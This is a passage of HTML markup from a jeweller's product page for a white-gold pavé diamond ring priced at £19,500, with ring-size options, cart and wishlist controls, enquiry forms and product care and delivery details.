                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/uk-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/uk-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/uk-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/uk-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/uk-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Tribal" />
                        <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/tribal/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/uk-en/jewellery-collections/view-by-collection/tribal/">Tribal</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Rings" />
                        <meta itemprop="url" content="/uk-en/jewelry/view-by-collection/tribal/rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/uk-en/jewelry/view-by-collection/tribal/rings/">Rings</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Graff Gateway Pav&eacute; Diamond Ring" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Graff Gateway Pav&eacute; Diamond Ring</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6195218099001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/d380949f-6be4-4e1c-ae3f-356e69b74418/222597ad-2960-468d-8ff2-9790e1464aa8/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/d380949f-6be4-4e1c-ae3f-356e69b74418/3719e73d-997b-49aa-b1da-04657c586bdf/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGR824_RGR824&quot;,&quot;name&quot;:&quot;Graff Gateway Pav&eacute; Diamond Ring&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGR824_RGR824" data-adjustableringsize="true" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Graff Gateway Pav&eacute; Diamond Ring</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes ">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type m-last-of-type" data-attr="ringSizeUS">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-ringSizeUS js-ssc-select2-attribute"
                    id="ringSizeUS-1"
                    
                    data-placeholder="Ring Size" aria-label="Ring Size"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR824__RGR824_ringSizeUS=4_5&amp;pid=RGR824_RGR824&amp;quantity=1" data-attr-value="3.75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                46 (US 3 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=4&amp;dwvar_RGR824__RGR824_ringSizeUS=5_25&amp;pid=RGR824_RGR824&amp;quantity=1" data-attr-value="4"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                47 (US 4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=4.5&amp;dwvar_RGR824__RGR824_ringSizeUS=4_5&amp;pid=RGR824_RGR824&amp;quantity=1" data-attr-value="4.5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                48 (US 4 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=4.75&amp;dwvar_RGR824__RGR824_ringSizeUS=5_25&amp;pid=RGR824_RGR824&amp;quantity=1" data-attr-value="4.75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                49 (US 4 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=5.25&amp;dwvar_RGR824__RGR824_ringSizeUS=5_25&amp;pid=RGR824_RGR824&amp;quantity=1" data-attr-value="5.25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                50 (US 5 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=5.5&amp;dwvar_RGR824__RGR824_ringSizeUS=5_25&amp;pid=RGR824_RGR824&amp;quantity=1" data-attr-value="5.5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                51 (US 5 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=6&amp;dwvar_RGR824__RGR824_ringSizeUS=6&amp;pid=RGR824_RGR824&amp;quantity=1" data-attr-value="6"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                52 (US 6)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=6.5&amp;dwvar_RGR824__RGR824_ringSizeUS=6&amp;pid=RGR824_RGR824&amp;quantity=1" data-attr-value="6.5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                53 (US 6 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=6.75&amp;dwvar_RGR824__RGR824_ringSizeUS=7_25&amp;pid=RGR824_RGR824&amp;quantity=1" data-attr-value="6.75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                54 (US 6 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=7.25&amp;dwvar_RGR824__RGR824_ringSizeUS=7_25&amp;pid=RGR824_RGR824&amp;quantity=1" data-attr-value="7.25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                55 (US 7 1&frasl;4)
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?pid=RGR824_RGR824&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="19500.00">
                    &pound;19,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>




    
        <span class="b-modal--size-link js-modal--size-link">Size Chart</span>
    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR824_RGR824"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980703483341315586"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR824__RGR824_ringSizeUS=4_5&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=4&amp;dwvar_RGR824__RGR824_ringSizeUS=5_25&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=4.5&amp;dwvar_RGR824__RGR824_ringSizeUS=4_5&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=4.75&amp;dwvar_RGR824__RGR824_ringSizeUS=5_25&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5.25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=5.25&amp;dwvar_RGR824__RGR824_ringSizeUS=5_25&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=5.5&amp;dwvar_RGR824__RGR824_ringSizeUS=5_25&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=6&amp;dwvar_RGR824__RGR824_ringSizeUS=6&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=6.5&amp;dwvar_RGR824__RGR824_ringSizeUS=6&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=6.75&amp;dwvar_RGR824__RGR824_ringSizeUS=7_25&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7.25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=7.25&amp;dwvar_RGR824__RGR824_ringSizeUS=7_25&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR824__RGR824_ringSizeUS=4_5&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Gateway Pav&eacute; Diamond Ring&quot;,&quot;id&quot;:&quot;RGR824_RGR824&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_rings&quot;,&quot;price&quot;:&quot;19500.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGR824_RGR824"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGR824_RGR824"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGR824_RGR824">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGR824_RGR824"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGR824_RGR824"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_GB-Site/en_GB/BackInStock-Form?product=RGR824_RGR824&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/uk-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGR824_RGR824"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGR824_RGR824"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGR824</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Approximate Diamond Weight: 2.00 carats</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">Our ring size finder has been created to help you accurately identify your ring size. Please refer to our full-size chart.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">Size Chart</li>
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_GB-Site/en_GB/OnlineEnquiry-Form?products=RGR824_RGR824&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
